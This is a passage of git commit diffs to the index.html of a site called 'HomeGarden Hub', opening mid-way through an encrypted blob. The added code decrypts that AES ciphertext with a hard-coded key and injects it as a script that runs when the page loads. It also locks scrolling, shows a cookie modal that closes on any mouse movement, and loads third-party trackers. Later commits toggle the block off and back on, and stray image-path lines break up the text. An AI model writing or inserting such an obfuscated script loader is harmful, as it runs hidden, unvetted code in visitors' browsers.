sl7LUT0LSmoAmXtuNAZmPEDkoc1za+7TT0FyrRHJPyqE9Na4E+FW73C+AGqWlrDHpg/f44Qst8DQrFRm1XXvpjE0yFfX0+3i0Wd5VHSUoCHmOgD1b3mJTmq28xVGX4oFOcDLLqar/6ucZYS5sIs63r15dgBBBgArXG31wqqwsbj3rxPJ3+xY5xlWPNJ6wGaGJbxW1lKSBzRj0QAa2oxYj2Fk8myH9ylaFAgmFY3zhwBMs2YyQzyzgy+wukpM7uMW9ol2h5i0/bCnCMA4cok5Hzr1bheuk+B9vts0U9F2DJy6iZYExMeMt3pTcf1ypBDPj/s8qHfEUDI8snvzgiq55ljyR+N+e7Eg5fnxsASVIS8p4ulNbnF9Td0RkJjJDF4pTaJ4RKKrjCd+STkq7APtO58+7+u1tgTZLeLE5XkA33kN1xvE/eOSX673eqEaV3wX/w0JB7zULrkvmEOSVKuNqO3JT9/wOcXF5QB9Mb4c5vf/UskMJKrY7+8pZsjYR0iIh03nkYJI57TYZ+FZPOJDYquxApB6TqbXsRlAYHDR+sUqFgKMDAZyW75nQFQGgPnVHRuzeKU1zswa91mp7vk9rCpq1pFGCD/[base64]/0qPRfhkw16TfSPPdPZub0TCmPMnY6Aed7ly49D6/mggSMtVTZAkJcdPQeJHwEWjXCk8MRQQbbc8D8DYiSLIPhG/rUU0yeVkjtZjxskcxPUyH6N29Dn5+QOMRlhr+xctGVWmmegJLk8ffEMmdWJEeXWIwkl772iwKmWXzFct/b4wBbjE2+EdI1BeBDqiKRIhR+U8b0wdiv/9EvNpv7oskKoLqCdrahL1KHJFPhmoaQN7OamyvJam2fNyCxsKaHsJ398sKCr/O31EuXh4hmrKEsodnxSqFoMxhPen/dL9OKwUSllzVg7q4SlTpMs1LUq9g7SfAb3E1TCpHEFP80//k6PDFJhNh6ocGqEQKptkbK2kaLCoIoYl08PoHca7ygcTuqv4wVjPcFcP4x7gfWClbtUpd9r8ZIrc7roawFFbz1MWP4qU/nig8VdL/[base64]/q2nRDgqDsmSIy+SYG671H9DOf/NuCBLyLMTsNoiOpuda7IlppxS9DQggndy79py5W+i9jGUzoLP6eoo/6PPzIncTk5UGCUFwfsynn1hLShyaMUqP8IFv5wIbRnyMoVxpjxfquuC3SRv39Vm6MgRChqK1ch1/8ECPwY4L05ud0YPTpWFJq7Abf2kLRM+GLZ6r+A7stHO8aWgEAqBIGu4pngnUPjSnIR1HZQoYjwm+fwb7KnOPjAfmnCmsoFVmtZ3vjr+s9oVpQethuR5hcogmln3Ri14qgUMmyS4/B1K6pCwVpc3/I2JxEKsb2abt6l/0y9JQQPuXic1rfZhcvntnjpr2ztAKGsWykWXWSTewTkARrJzCxLKdBensxGy6o/ZskMw7pJLvy9Sxk/Iv3LRnlH+pbKcBAPtKeacqAv7wQyQrD3cud/HWynCN9gtQw5e1rQVTGyEZAwPiFmmBgHDBONvYMGAosVSU8YK+LupDnHz3pEGnfTuu0HwT5xy6fqxa1BPvE6uVzXu81Bzh3PueLqQZUpOwnkHNEDXWQTx/iQtBjfikvc0Dr0dwndiRBM181ug/O3GoQXxlJFZpLVEKLaCTkmc+rH1nocvVsEsJVoeyHeplP/gAEDCzvZU31L9TvYakmpTtMpWy/PBHNwawdMaHgppjfF9BX/ELthSk2w1O7+2slqY13n1nbyl2teQmyPYSgrHt94RRFb7i5m5TsIivjMkCBVP31t8D+abP03wSX0mMKQyzu+8PZzckHujpMyItdc57OTf9ug84/ehmOAB80B8zN4BJfFXX1r8UvUItxHZ1QOUicOsiBS0f9u4kBNyAKKlqBmK3zOeSCOOdswORekdMsZwrTnUbXZ00iohjiWyd6tGrF2dqxVbSDvvF5ypAb/AkbCqOlOdBGn7kaBrtiaz/Tv7wBPDSbRkF6uPGxkkoergHqjF9uMXmg4UFDiR/QYNc6juu69LFulL1dfA5kM4thqItnlnTRPWJmuQiOTNcgwijNLCCflddoDGINtTaclU4shYNENs53G4ea6TcNbLY55d/64SjgyhT4FSxCVfYgQqEInR5dgSUHLQkz4TEWl7JpiVjYtsRZMOaztlhFq6DL5lzy97zwA1T3QGzBIcU3gv9TaPkN7OIfQ5VHSYzKhVU9lBYbIG4R8xmt/[base64]/c4PPtk+wh6i6piy0qvGYTNvs6HkfGJrKP4WW5FRgAonr2/meEmEUcZYXlpZ6m/sF/ZmzdQ9DOgFtKitP7qnGNSaJc+QjMYDzMvj3yiS5PkZLTEMhNpk7qJ1PSt0y+d5TLcy5KTCOOrXq5fbNxqKlDYMsOw8EpM/[base64]/[base64]/z1Ro90nnmxCl/6R1WlM96WEr07C3vyEGw+iCD3b0Bg5RuR4OtrGxE91zmgkauRRs8FAidHl6IyK4r2Sbc8adsZ9YSai5hAtOcMJbqYsngy/UINAFC7OA4u94TUy/WeBq6HO9Oeja2KGf9cHXegVkJl7i`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGarden Hub</a>


==== commit d9be974e: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,10 +1,10 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=c79a9584"></script>
+ <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=bab18371"></script>
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5030722,4,0,0,0,00010000']);
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
 _Hasync.push(['Histats.fasi', '1']);
 _Hasync.push(['Histats.track_hits', '']);
 (function() {
@@ -12,7 +12,7 @@
 hs.src = ('//s10.histats.com/js15_as.js');
 (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
 })();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5030722&101" alt="website statistics" border="0"></a></noscript>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="counter" border="0"></a></noscript>
 <!-- Histats.com  END  -->
  <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">
@@ -66,7 +66,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -177,7 +177,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGarden Hub</a>


==== commit 311eaab1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -66,7 +66,7 @@
   </script>
 </head>
 <body>
-  <!-- <script src="https://cdn.tailwindcss.com"></script>
+ <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -74,7 +74,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`U2FsdGVkX18aQ+4VqFQc/9ZyWPPlE+k5oKKcIBP7rrZ0e4GJzDXvhPYv5/tWOQN3cPMYvsVmlGG63gt6wa7W8wLZFuIvVXyGSoMBjujHqj/TQUXFc7OmSCt1sFWqIdcm82yIr1goz69BVNeaIHY+WXbHdvWNcv5rplgxX4lPP1uDbddT+nxR05kY7cOGoQZNjNuTrz9GxZk1uk/XlxpQf6LYtY+NkSt4uSk3jk5M7TlSDPeBDl7759f5+Ls/Q/pWNas/YTkXwBNOWs+sNugfdWNRSAp7pZyQRIE85gARCd7nMH8ikIGBwliRSv/O0y5pGrqZPODK5Rgra2l4ZzR7u/KVjRk0XfzrV+Nmjw6dU541tHFoCcMrPu+uo0xhT3ioQ+vz9ev0vpPZYaT1+qtLmkaiHR2c6qNN+X5QrcwjSC28NEYRVklV7aa/E5D5/GCnnBeNW12gfUCaGtV/LV7D4uELbd9lEwXrZPo9EKslZEf/ueTpxVnfcOERmvVoRpKn/3wdYKcuegzq3lO5lFi8utJglIaJR7VEzBmGkmkj1wKkYvapg2TSpPNHsucQ9CZw2X7KTwPmGVSyScMIHiKh6HnQ8rjwpPU2SwL5zGMyohZUENMOi/4b5iLJQHw/Ij/BEsTLSHWXOYEhwKWDIyrecrUtnhOpUDbaa7cvr3mWaAklgJBW+vWHmh9c/HnCHtGG7XW0gdn